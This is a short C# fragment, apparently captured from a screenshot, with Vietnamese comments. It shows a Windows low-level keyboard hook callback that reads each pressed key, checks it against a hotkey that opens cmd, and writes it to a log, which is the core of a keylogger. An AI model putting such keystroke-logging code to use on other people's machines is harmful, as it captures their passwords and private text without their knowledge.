 /// <returns></returns>
1 reference
private static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
{
if (nCode >= 0 && wParam == (IntPtr)WM_KEYDOWN) // Nếu có phím đc nhấn xuống code sẽ chạy
{
int vkCode = Marshal.ReadInt32(lParam); // Xuất code của phím ng dùng nhấn
CheckHotKey(vkCode); // Đọc key để mở cmd
WriteLog(vkCode); // Ghi log ra
}
return CallNextHookEx(_hookID, nCode, wParam, lParam); // Thực hiện lại phương thức handle để nhận biết keys
}